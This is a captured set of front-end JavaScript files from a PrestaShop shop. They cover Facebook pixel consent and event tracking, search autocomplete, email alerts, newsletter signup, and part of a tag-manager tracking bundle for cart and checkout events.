0===window._axcb&&(window._axcb=[]),window._axcb.push(function(t){t.on("cookies:complete",function(t){t.facebook_pixel&&$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateConsent",token:btPixel.token},success:function(t,n,e){fbq("init",btPixel.pixel_id),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant")}})})})):0==btPixel.bUseAxeption&&""!=btPixel.bConsentHtmlElement&&($(btPixel.bConsentHtmlElement).on("click",function(t){$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateConsent",token:btPixel.token},success:function(t,n,e){fbq("init",btPixel.pixel_id),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant")}})}),""!=btPixel.bConsentHtmlElementSecond&&$(btPixel.bConsentHtmlElementSecond).on("click",function(t){$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateConsent",token:btPixel.token},success:function(t,n,e){fbq("init",btPixel.pixel_id),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant")}})})),0==btPixel.iConsentConsentLvl?fbq("consent","revoke"):1==btPixel.iConsentConsentLvl?fbq("consent","revoke"):2==btPixel.iConsentConsentLvl?(!1==btPixel.advancedMatchingData||!1==btPixel.useAdvancedMatching?fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id}):fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id,em:btPixel.advancedMatchingData.em,fn:btPixel.advancedMatchingData.fn,ln:btPixel.advancedMatchingData.ln}),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant")):3==btPixel.iConsentConsentLvl&&(!1==btPixel.advancedMatchingData||!1==btPixel.useAdvancedMatching?fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id}):fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id,em:btPixel.advancedMatchingData.em,fn:btPixel.advancedMatchingData.fn,ln:btPixel.advancedMatchingData.ln}),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant"))):(!1==btPixel.advancedMatchingData||!1==btPixel.useAdvancedMatching?fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id}):fbq("init",btPixel.pixel_id,{external_id:btPixel.external_id,em:btPixel.advancedMatchingData.em,fn:btPixel.advancedMatchingData.fn,ln:btPixel.advancedMatchingData.ln}),fbq("track","PageView",{eventID:btPixel.eventId}),fbq("consent","grant")),1==btPixel.useConversionApi&&$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"sendApiData",token:btPixel.token,tagContent:btPixel.tagContent,useApiForPageView:btPixel.useApiForPageView}}),(void 0!==btPixel.tagContent&&void 0!==btPixel.tagContent.aTrackingType||void 0!==btPixel.tagContent.aDynTags.content_name||void 0!==btPixel.tagContent.aDynTags.content_ids)&&("ViewContent"==btPixel.tagContent.aTrackingType.value&&void 0!==btPixel.tagContent.aDynTags.content_name&&fbq("track","ViewContent",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,value:btPixel.tagContent.aDynTags.value.value,currency:btPixel.tagContent.aDynTags.currency.value},{eventID:btPixel.eventId}),void 0!==btPixel.tagContent.aDynTags.content_ids?"ViewCategory"==btPixel.tagContent.aTrackingType.value&&fbq("trackCustom","ViewCategory",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value},{eventID:btPixel.eventId}):"ViewCategory"==btPixel.tagContent.aTrackingType.value&&void 0!==btPixel.tagContent.aDynTags.content_name&&fbq("trackCustom","ViewCategory",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_type:btPixel.tagContent.aDynTags.content_type.value},{eventID:btPixel.eventId}),"ViewContentHomepage"==btPixel.tagContent.aTrackingType.value&&(void 0!==btPixel.tagContent.aDynTags.content_ids&&void 0!==btPixel.tagContent.aDynTags.content_ids.value?fbq("trackCustom","ViewContentHomepage",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value},{eventID:btPixel.eventId}):fbq("trackCustom","ViewContentHomepage",{content_name:btPixel.tagContent.aDynTags.content_name.value,content_category:btPixel.tagContent.aDynTags.content_category.value,content_type:btPixel.tagContent.aDynTags.content_type.value},{eventID:btPixel.eventId})),"AddToCart"==btPixel.tagContent.aTrackingType.value&&fbq("track","AddToCart",{content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,value:btPixel.tagContent.aDynTags.value.value,currency:btPixel.tagContent.aDynTags.currency.value},{eventID:btPixel.eventId}),"Contact"==btPixel.tagContent.aTrackingType.value&&fbq("track","Contact",{},{eventID:btPixel.eventId}),"Purchase"==btPixel.tagContent.aTrackingType.value&&fbq("track","Purchase",{content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,value:btPixel.tagContent.aDynTags.value.value,currency:btPixel.tagContent.aDynTags.currency.value},{eventID:btPixel.eventId}),"Search"==btPixel.tagContent.aTrackingType.value&&fbq("track","Search",{content_ids:btPixel.tagContent.aDynTags.content_ids.value,content_type:btPixel.tagContent.aDynTags.content_type.value,query:btPixel.tagContent.aDynTags.search_string.value},{eventID:btPixel.eventId}),$(btPixel.btnAddToWishlist).on("click",function(){fbq("track","AddToWishlist",{content_type:"product"},{eventID:btPixel.eventId})}),$(".ps-shown-by-js").each(function(t){$(this).on("click",function(t){fbq("track","AddPaymentInfo",{},{eventID:btPixel.eventId}),1==btPixel.useConversionApi&&$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"sendPaymentInfoToApi",token:btPixel.token,eventId:btPixel.eventId}})})}),"InitiateCheckout"==btPixel.tagContent.aTrackingType.value&&fbq("track","InitiateCheckout",{eventID:btPixel.eventId})),"undefined"!=typeof prestashop&&(prestashop.on("updateCart",function(t){if(t&&t.reason&&"add-to-cart"==t.reason.linkAction){var n=0,e=0;void 0!==t.reason.idProductAttribute?e=t.reason.idProductAttribute:void 0!==t.resp.id_product_attribute&&(e=t.resp.id_product_attribute),void 0!==t.reason.idProduct?n=t.reason.idProduct:void 0!==t.resp.id_product&&(n=t.resp.id_product),$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"addToCart",id_product_attribute:e,id_product:n,token:btPixel.token},success:function(t,n,e){fbq("set","autoConfig",!1,btPixel.pixel_id),fbq("track","AddToCart",{content_ids:t.content_ids,content_type:"product",value:t.value,currency:t.currency},{eventID:btPixel.eventId})}})}}),prestashop.on("updatedProduct",function(t){t&&$.ajax({type:"POST",url:btPixel.ajaxUrl,dataType:"json",data:{ajax:1,action:"updateCombination",id_product_attribute:t.id_product_attribute,id_product:$('input[name="id_product"').val(),token:btPixel.token},success:function(t,n,e){fbq("set","autoConfig",!1,btPixel.pixel_id),fbq("track","ViewContent",{content_name:t.content_name,content_category:t.content_category,content_ids:t.content_id,content_type:"product",value:t.value,currency:t.currency})}})}))}});

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://synergiashop.twic.pics/prod/static/img/cms/auto_promo/pushenfant.png?time=202602021630&twic=v1/quality=100/cover=380x287/output=preview
body_size: 2744
content:
<svg xmlns="http://www.w3.org/2000/svg" width="380" height="287"><filter id="f" color-interpolation-filters="sRGB"><feGaussianBlur stdDeviation="13.209693"/></filter><image xmlns:f="http://www.w3.org/1999/xlink" preserveAspectRatio="none" width="380" height="287" filter="url(#f)" f:href="[data-uri]"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/ps_searchbar/ps_searchbar.js
body_size: 134
content:
$(document).ready(function(){var e=$("#search_widget"),t=e.find("input[type=text]"),o=e.attr("data-search-controller-url"),r=e.find("i.clear");$.widget("prestashop.psBlockSearchAutocomplete",$.ui.autocomplete,{_renderItem:function(e,t){var o=$('<img class="autocomplete-thumbnail" src="'+(t.cover?t.cover:prestashop.urls.no_picture_image).bySize.small_default.url+'">');return $("<li>").append($("<a>").append(o).append($("<span>").html(t.name).addClass("product"))).appendTo(e)}});var a=function(){return 768>$(window).width()},c=function(){return{my:"right top",at:"right bottom",of:a()?".header-top":"#search_widget"}};t.psBlockSearchAutocomplete({position:c(),source:function(e,t){$.post(o,{s:e.term,resultsPerPage:10},null,"json").then(function(e){t(e.products)}).fail(t)},select:function(e,t){var o=t.item.url;window.location.href=o}}).psBlockSearchAutocomplete("widget").addClass("searchbar-autocomplete"),$(window).resize(function(){t.psBlockSearchAutocomplete({position:c()}),t.keyup()}),r.click(function(){t.val(""),r.hide()}),t.keyup(function(){r.toggle(""!==t.val()&&a())})});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/ps_emailalerts/js/mailalerts.js
body_size: 889
content:
/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
function addNotification(t,a){if(void 0===t){var e=$("div.js-mailalert > input[type=hidden]");t=e.eq(0).val(),productIdAttribute=e.eq(1).val()}return $.ajax({type:"POST",url:$("div.js-mailalert").data("url"),data:"id_product="+t+"&id_product_attribute="+a+"&customer_email="+$("#field-email-alert").val(),success:function(t){(t=JSON.parse(t)).redirect&&(window.document.location=prestashop.urls.pages.registration),$(".js-mailalert-alerts").html('<article class="mt-1 alert alert-'+(t.error?"danger":"success w-full")+'" role="alert" data-alert="'+(t.error?"error":"success")+'">'+t.message+"</article>").show(),t.error||$("div.js-mailalert > .js-mailalert-add, div.js-mailalert > input[type=email], div.js-mailalert .gdpr_consent_wrapper").hide()}}),!1}$(document).on("ready",function(){let t=".js-mailalert-add",a=$(".js-mailalert"),e=a.find(t);a.find("#gdpr_consent, .gdpr_consent").length&&setTimeout(()=>{e.prop("disabled",!0),a.find('[name="psgdpr_consent_checkbox"]').on("change",function(t){t.stopPropagation(),e.prop("disabled",!$(this).prop("checked"))})},0),$(document).on("click",t,function(t){t.preventDefault(),addNotification($(this).data("product"),$(this).data("product-attribute"))}),$(document).on("click",".js-remove-email-alert",function(){var t=$(this),a=t.attr("rel").replace("js-id-emailalerts-",""),e=(a=a.split("-"))[0],r=a[1],i=t.closest("li");$.ajax({url:t.data("url"),type:"POST",data:{id_product:e,id_product_attribute:r},success:function(t){"0"==t&&i.fadeOut("normal",function(){i.remove()})}})})});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js
body_size: -166
content:
$(document).ready(function(){$(".block_newsletter form").on("submit",function(){var e=$(this);return"undefined"==typeof psemailsubscription_subscription||($(".block_newsletter_alert").remove(),$.ajax({type:"POST",dataType:"JSON",url:psemailsubscription_subscription,cache:!1,data:$(this).serialize(),success:function(r){r.nw_error?e.prepend('<p class="alert alert-danger block_newsletter_alert">'+r.msg+"</p>"):e.prepend('<p class="alert alert-success block_newsletter_alert">'+r.msg+"</p>")},error:function(e){console.log(e)}}),!1)})});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.unminified.js?v=2
body_size: 11985
content:
(() => {
    "use strict";
    class t {
        constructor() {}
        static getContext() {
            return t.instance || (t.instance = new t), t.instance
        }
        getTrackingConfig() {
            if (this.trackingConfig) return this.trackingConfig;
            throw Error("Unable to load Tracking Config Context")
        }
        setTrackingConfig(t) {
            this.trackingConfig = t
        }
        getTrackingData() {
            return this.trackingData
        }
        setTrackingData(t) {
            this.trackingData = t
        }
        getTrackingPlatform() {
            if (this.trackingPlatform) return this.trackingPlatform;
            throw Error("Unable to load Tracking Platform Context")
        }
        setTrackingPlatform(t) {
            this.trackingPlatform = t
        }
        getSessionStorage() {
            if (this.sessionStorage) return this.sessionStorage;
            throw Error("Unable to load Session Storage Context")
        }
        setSessionStorage(t) {
            this.sessionStorage = t
        }
    }
    class e {
        constructor() {
            this.hasSessionStorage = "Storage" === Object.prototype.toString.call(sessionStorage).slice(8, -1)
        }
        getItem(t) {
            let e = null;
            return this.hasSessionStorage && (e = sessionStorage.getItem(t)), e
        }
        setItem(t, e) {
            this.hasSessionStorage && sessionStorage.setItem(t, e)
        }
        removeItem(t) {
            this.hasSessionStorage && sessionStorage.removeItem(t)
        }
        clearAll() {
            this.hasSessionStorage && sessionStorage.clear()
        }
    }
    class i {
        constructor(t, e) {
            this.sessionStorage = t, this.idLang = e, this.storageKey = "RcProductList", this.storageValue = {}, this.initStorage()
        }
        initStorage() {
            const t = this.sessionStorage.getItem(this.storageKey);
            t && (this.storageValue = JSON.parse(t))
        }
        addProduct(t) {
            this.storageValue[t.id_index] = t, this.updateSessionStorageValue()
        }
        updateSessionStorageValue() {
            const t = JSON.stringify(this.storageValue);
            this.sessionStorage.setItem(this.storageKey, t)
        }
        getProduct(t) {
            let e = null;
            const i = this.buildIndex(t);
            return Object.prototype.hasOwnProperty.call(this.storageValue, i) && (e = this.storageValue[i]), e
        }
        buildIndex(t) {
            return [t.idProduct, t.idProductAttribute, this.idLang].join("-")
        }
    }
    class r {
        constructor(t) {
            this.storageKey = "RcAttributionList", this.storageValue = {}, this.sessionStorage = t, this.initStorage()
        }
        initStorage() {
            const t = this.sessionStorage.getItem(this.storageKey);
            t && (this.storageValue = JSON.parse(t))
        }
        addAttribution(t, e) {
            this.storageValue[t] = e, this.updateSessionStorageValue()
        }
        updateSessionStorageValue() {
            const t = JSON.stringify(this.storageValue);
            this.sessionStorage.setItem(this.storageKey, t)
        }
        getAttributionList() {
            return this.storageValue
        }
        getAttribution(t) {
            let e = null;
            return Object.prototype.hasOwnProperty.call(this.storageValue, t) && (e = this.storageValue[t]), e
        }
        removeSessionStorageKey() {
            this.sessionStorage.removeItem(this.storageKey)
        }
    }
    class n {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig();
            const n = this.trackingConfig.context.localization.id_lang,
                s = new e;
            this.attributionStorage = new r(s), this.productStorage = new i(s, n)
        }
        initTrackingData(t) {
            Object.prototype.hasOwnProperty.call(t, "detail_products_list") && t.detail_products_list.length && this.addProductsList(t.detail_products_list)
        }
        getProductModel(t) {
            return this.productStorage.getProduct(t)
        }
        addProductsList(t) {
            t.forEach((t => this.productStorage.addProduct(t)))
        }
        addAttributionData(t, e) {
            const i = {
                productList: this.trackingConfig.context.page.controller_name,
                productPosition: e
            };
            this.attributionStorage.addAttribution(t, i)
        }
        getAttributionDataList() {
            return this.attributionStorage.getAttributionList()
        }
    }
    class s {
        static getTemplateData(t) {
            const e = s.getRawTemplateData(t);
            return s.parseModuleData(e)
        }
        static getRawTemplateData(t) {
            let e = "";
            const i = document.querySelector(t);
            return i instanceof HTMLElement && i.dataset.trackingData && i.dataset.trackingData.length && (e = i.dataset.trackingData), e
        }
        static parseModuleData(t) {
            return JSON.parse(decodeURIComponent(t) || "{}")
        }
    }
    class a {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig()
        }
        initScripts() {
            this.isAvailable() && (this.trackingConfig.optimize.hiding_timeout && this.trackingConfig.optimize.hiding_class_name && (this.addHidingStyle(), this.addHidingScript()), this.addOptimizeScript())
        }
        isAvailable() {
            return Boolean(this.trackingConfig.optimize.tracking_id)
        }
        getTrackingId() {
            return this.trackingConfig.optimize.tracking_id
        }
        getHidingClassName() {
            return this.trackingConfig.optimize.hiding_class_name
        }
        getHidingTimeout() {
            return this.trackingConfig.optimize.hiding_timeout
        }
        addHidingStyle() {
            const t = document.createElement("style");
            t.setAttribute("type", "text/css"), t.innerHTML = `.${this.getHidingClassName()} { opacity: 0 !important };`, document.head.appendChild(t)
        }
        addHidingScript() {
            const t = document.createElement("script");
            t.innerText = `\n            (function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;\n            h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};\n            (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;\n            })(window, document.documentElement, '${this.getHidingClassName()}', 'dataLayer', ${this.getHidingTimeout()}, {'${this.getTrackingId()}': true});\n        `, document.head.appendChild(t)
        }
        addOptimizeScript() {
            const t = document.createElement("script");
            t.src = `https://www.googleoptimize.com/optimize.js?id=${this.getTrackingId()}`, t.async = this.trackingConfig.optimize.is_async, document.head.appendChild(t)
        }
    }
    class o {
        constructor(t) {
            this.requestConfig = t, this.errorMessage = "Something went wrong on request", this.requestConfig = t, this.formData = this.buildFormData()
        }
        buildFormData() {
            const t = new FormData;
            return t.append("fc", this.requestConfig.fc), t.append("module", this.requestConfig.module), t.append("controller", this.requestConfig.controller), t.append("action", this.requestConfig.action), t.append("data", encodeURIComponent(JSON.stringify(this.requestConfig.data))), t.append("token", this.requestConfig.token), t
        }
        fetchRequest() {
            return t = this, e = void 0, r = function*() {
                const t = {
                        method: "POST",
                        mode: "same-origin",
                        body: this.formData
                    },
                    e = new Request(this.requestConfig.url, t),
                    i = yield fetch(e);
                if (i.ok) {
                    const t = yield i.json();
                    return Promise.resolve(t)
                }
                return Promise.reject(new Error(this.errorMessage))
            }, new((i = void 0) || (i = Promise))((function(n, s) {
                function a(t) {
                    try {
                        c(r.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(r.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(t) {
                    var e;
                    t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                        t(e)
                    }))).then(a, o)
                }
                c((r = r.apply(t, e || [])).next())
            }));
            var t, e, i, r
        }
        xhrRequest() {
            return new Promise(((t, e) => {
                const i = new XMLHttpRequest;
                i.open("POST", this.requestConfig.url, !0), i.responseType = "json", i.onload = () => {
                    200 === i.status ? t(i.response) : e(new Error(this.errorMessage))
                }, i.send(this.formData)
            }))
        }
    }
    var c = function(t, e, i, r) {
        return new(i || (i = Promise))((function(n, s) {
            function a(t) {
                try {
                    c(r.next(t))
                } catch (t) {
                    s(t)
                }
            }

            function o(t) {
                try {
                    c(r.throw(t))
                } catch (t) {
                    s(t)
                }
            }

            function c(t) {
                var e;
                t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                    t(e)
                }))).then(a, o)
            }
            c((r = r.apply(t, e || [])).next())
        }))
    };
    class d {
        static getProductsDetailList(e) {
            return c(this, void 0, void 0, (function*() {
                const i = t.getContext().getSessionStorage();
                let r = [];
                const n = [];
                if (e.forEach((t => {
                        const e = i.getProductModel(t);
                        e ? r.push(e) : n.push(t)
                    })), n.length) {
                    const t = yield d.fetchProductsLists(e);
                    t.length && i.addProductsList(t), r = [...r, ...t]
                }
                return r
            }))
        }
        static fetchProductsLists(e) {
            return c(this, void 0, void 0, (function*() {
                const i = t.getContext().getTrackingConfig(),
                    r = {
                        url: i.context.shop.base_dir + "index.php",
                        fc: "module",
                        module: i.context.tracking_module.module_name,
                        controller: "datarequest",
                        action: "getProductsDetail",
                        data: e,
                        token: i.context.tracking_module.token
                    };
                return new o(r).fetchRequest()
            }))
        }
    }
    class u extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
    } {
        constructor() {
            super(...arguments), this.cartProducts = [], this.productThemeDataList = []
        }
        initEvent() {
            this.updateCartProducts(), prestashop.on("updateCart", this.triggerEvent.bind(this))
        }
        updateCartProducts() {
            this.cartProducts = prestashop.cart.products
        }
        triggerEvent(t) {
            return e = this, i = void 0, n = function*() {
                if (this.productThemeDataList = u.getProductsDataList(t), this.productThemeDataList.length) {
                    const t = yield d.getProductsDetailList(this.productThemeDataList), e = this.getQuantity();
                    t.length && e && this.trackingPlatform.addToCart(t[0], e)
                }
                this.updateCartProducts()
            }, new((r = void 0) || (r = Promise))((function(t, s) {
                function a(t) {
                    try {
                        c(n.next(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function o(t) {
                    try {
                        c(n.throw(t))
                    } catch (t) {
                        s(t)
                    }
                }

                function c(e) {
                    var i;
                    e.done ? t(e.value) : (i = e.value, i instanceof r ? i : new r((function(t) {
                        t(i)
                    }))).then(a, o)
                }
                c((n = n.apply(e, i || [])).next())
            }));
            var e, i, r, n
        }
        static getProductsDataList(t) {
            const e = [];
            return u.isValidResponse(t) && e.push({
                idProduct: t.resp.id_product,
                idProductAttribute: t.resp.id_product_attribute
            }), e
        }
        static isValidResponse(t) {
            return Object.prototype.hasOwnProperty.call(t, "resp") && t.resp.success
        }
        getQuantity() {
            const t = this.cartProducts.filter(this.filterCartProducts.bind(this)),
                e = prestashop.cart.products.filter(this.filterCartProducts.bind(this));
            let i = 0;
            return e.length && (i = e[0].quantity, t.length && (i -= t[0].quantity)), i
        }
        filterCartProducts(t) {
            const e = this.productThemeDataList[0];
            return t.id_product.toString() === e.idProduct.toString() && t.id_product_attribute.toString() === e.idProductAttribute.toString()
        }
    }
    var h = function(t, e, i, r) {
        return new(i || (i = Promise))((function(n, s) {
            function a(t) {
                try {
                    c(r.next(t))
                } catch (t) {
                    s(t)
                }
            }

            function o(t) {
                try {
                    c(r.throw(t))
                } catch (t) {
                    s(t)
                }
            }

            function c(t) {
                var e;
                t.done ? n(t.value) : (e = t.value, e instanceof i ? e : new i((function(t) {
                    t(e)
                }))).then(a, o)
            }
            c((r = r.apply(t, e || [])).next())
        }))
    };
    class l extends class {
        constructor() {
            this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initDataEvent(t) {
            Object.prototype.hasOwnProperty.call(t, "detail_products_list") && Object.prototype.hasOwnProperty.call(t, "order_products_list") && t.detail_products_list.length && t.order_products_list.length && this.trackingPlatform.cartView(t.detail_products_list, t.order_products_list)
        }
    } {
        constructor() {
            super(...arguments), this.cartProductsQuantities = {}, this.lastInputFocus = ""
        }
        initEvent() {
            document.addEventListener("click", this.handleEvent.bind(this), !0), prestashop.on("updateCart", this.updateQuantity.bind(this))
        }
        handleEvent(t) {
            0 === t.button && t.target instanceof HTMLElement && (t.target.closest(".js-increase-product-quantity") && !l.isFocused(t.target) ? this.increaseQuantity(t.target) : t.target.closest(".js-decrease-product-quantity") && !l.isFocused(t.target) ? this.decreaseQuantity(t.target) : t.target.closest(".js-cart-line-product-quantity") ? this.setInputCurrentQuantity(t.target) : t.target.closest(".remove-from-cart") && this.removeFromCart(t.target))
        }
        static isFocused(t) {
            const e = t.closest(".cart-item");
            if (e instanceof HTMLElement) {
                const t = e.querySelector(".js-cart-line-product-quantity");
                return document.activeElement === t
            }
            return !1
        }
        increaseQuantity(t) {
            return h(this, void 0, void 0, (function*() {
                const e = l.getProductsDataList(t);
                this.triggerEvent(e, 1, this.trackingPlatform.addToCart.bind(this.trackingPlatform))
            }))
        }
        decreaseQuantity(t) {
            return h(this, void 0, void 0, (function*() {
                const e = l.getProductsDataList(t);
                this.triggerEvent(e, 1, this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))
            }))
        }
        removeFromCart(t) {
            const e = l.getProductsDataList(t),
                i = t.closest(".cart-item");
            if (i instanceof HTMLElement) {
                const t = i.querySelector(".js-cart-line-product-quantity");
                if (t instanceof HTMLInputElement) {
                    const i = parseInt(t.value);
                    this.triggerEvent(e, i, this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))
                }
            }
        }
        static getProductsDataList(t) {
            const e = t.closest(".cart-item"),
                i = [];
            let r, n;
            if (e instanceof HTMLElement) {
                const t = e.querySelector(".remove-from-cart");
                t instanceof HTMLElement && (r = parseInt(t.dataset.idProduct || "0"), n = parseInt(t.dataset.idProductAttribute || "0"), r && i.push({
                    idProduct: r,
                    idProductAttribute: n
                }))
            }
            return i
        }
        setInputCurrentQuantity(t) {
            return h(this, void 0, void 0, (function*() {
                const e = l.getProductsDataList(t),
                    i = e[0],
                    r = t.closest(".js-cart-line-product-quantity");
                if (e.length && r instanceof HTMLInputElement) {
                    const t = JSON.stringify(i);
                    t !== this.lastInputFocus && (this.cartProductsQuantities[t] = parseInt(r.value), this.lastInputFocus = t)
                }
            }))
        }
        updateQuantity(t) {
            return h(this, void 0, void 0, (function*() {
                if (t.reason.success) {
                    const e = {
                            idProduct: t.reason.id_product,
                            idProductAttribute: t.reason.id_product_attribute
                        },
                        i = [e];
                    if (i.length) {
                        const r = JSON.stringify(e),
                            n = t.reason.quantity;
                        if (this.lastInputFocus = "", n > this.cartProductsQuantities[r]) {
                            const t = n - this.cartProductsQuantities[r];
                            this.triggerEvent(i, t, this.trackingPlatform.addToCart.bind(this.trackingPlatform))
                        } else {
                            const t = this.cartProductsQuantities[r] - n;
                            this.triggerEvent(i, t, this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))
                        }
                    }
                }
            }))
        }
        triggerEvent(t, e, i) {
            return h(this, void 0, void 0, (function*() {
                if (t.length) {
                    const r = yield d.getProductsDetailList(t);
                    r.length && e && i(r[0], e)
                }
            }))
        }
        initDataEvent(t) {
            Object.prototype.hasOwnProperty.call(t, "detail_products_list") && Object.prototype.hasOwnProperty.call(t, "order_products_list") && t.detail_products_list.length && t.order_products_list.length && this.trackingPlatform.cartView(t.detail_products_list, t.order_products_list)
        }
    }
    class g extends class {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initEvent() {
            this.triggerEvent()
        }
        triggerEvent() {
            this.hasCategoryData() && this.trackingPlatform.categoryPageView()
        }
        hasCategoryData() {
            return Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page, "category") && Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category, "id_category") && Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category, "name") && Object.prototype.hasOwnProperty.call(this.trackingConfig.context.page.category, "path")
        }
    } {}
    class p {
        constructor() {
            this.trackingConfig = t.getContext().getTrackingConfig(), this.checkoutController = this.getCheckoutModule()
        }
        initEvent() {
            this.isValidCheckoutController() && this.checkoutController.initEvent()
        }
        isValidCheckoutController() {
            return this.trackingConfig.context.page.controller_name === this.trackingConfig.context.tracking_module.checkout_module.controller
        }
        initDataEvent(t) {
            this.isValidCheckoutController() && p.isValidTrackingData(t) && this.checkoutController.initDataEvent(t)
        }
        static isValidTrackingData(t) {
            return Object.prototype.hasOwnProperty.call(t, "detail_products_list") && Object.prototype.hasOwnProperty.call(t, "order_products_list") && Boolean(t.detail_products_list.length) && Boolean(t.order_products_list.length)
        }
    }
    class m {
        constructor(e) {
            this.checkoutTrait = e, this.step = 1, this.carrierSelected = "", this.paymentSelected = "", this.trackingPlatform = t.getContext().getTrackingPlatform()
        }
        initCheckoutEvent() {
            this.setDefaultCheckoutValues(), document.addEventListener("click", this.delegateCheckoutEvent.bind(this), !0)
        }
        static isValidMouseEvent(t) {
            return 0 === t.button && t.isTrusted
        }
        static isValidAgreement(t = "input[name=cgv]") {
            const e = document.querySelector(t);
            return !(e instanceof HTMLInputElement) || e.checked
        }
        static isCheckoutWithCarrier(t) {
            return Boolean(document.querySelector(t))
        }
        sendTrackingCarrierOption() {
            this.checkoutTrait.getCartProductsData().then((t => {
                t && (this.detailProductsList = t[0], this.orderProductsList = t[1]), this.trackingPlatform.checkoutOption("shipping", this.carrierSelected, this.step, this.detailProductsList, this.orderProductsList)
            }))
        }
        sendTrackingPaymentOption() {
            this.checkoutTrait.getCartProductsData().then((t => {
                t && (this.detailProductsList = t[0], this.orderProductsList = t[1]), this.trackingPlatform.checkoutOption("payment", this.paymentSelected, this.step, this.detailProductsList, this.orderProductsList)
            }))
        }
        initDataEvent(t) {
            this.detailProductsList = t.detail_products_list, this.orderProductsList = t.order_products_list, this.trackingPlatform.checkoutProgress(t.detail_products_list, t.order_products_list, this.step)
        }
    }
    class y extends m {
        initEvent() {
            this.setCurrentStep(), this.initCheckoutEvent()
        }
        setCurrentStep() {
            const t = document.querySelectorAll(".checkout-step"),
                e = Array.prototype.findIndex.call(t, (t => t.classList.contains("js-current-step")));
            this.step = -1 !== e ? e : 1
        }
        setDefaultCheckoutValues() {
            this.getCarrierSelected()
        }
        delegateCheckoutEvent(t) {
            if (y.isValidMouseEvent(t)) {
                const e = t.target;
                y.isValidCarrierSelectionEvent(e) ? this.getCarrierSelected() : y.isValidCarrierEvent(e) ? this.sendTrackingCarrierOption() : y.isValidPaymentSelectionEvent(e) ? this.getPaymentSelected() : y.isValidPurchaseEvent(e) && this.sendTrackingPaymentOption()
            }
        }
        static isValidCarrierSelectionEvent(t) {
            return t.matches("#checkout-delivery-step .delivery-options *")
        }
        getCarrierSelected() {
            let t = "",
                e = document.querySelector("[id^=delivery_option_]:checked");
